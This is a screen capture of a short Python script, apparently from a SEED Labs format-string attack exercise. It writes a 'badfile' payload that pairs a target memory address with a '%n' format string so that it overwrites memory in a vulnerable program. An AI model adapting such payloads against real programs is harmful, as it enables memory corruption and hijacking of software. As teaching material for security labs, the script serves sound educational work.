 Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-soft...
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.20248x" + "%x"*6 + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
"build_string.py" 25L, 681C 17,24 Top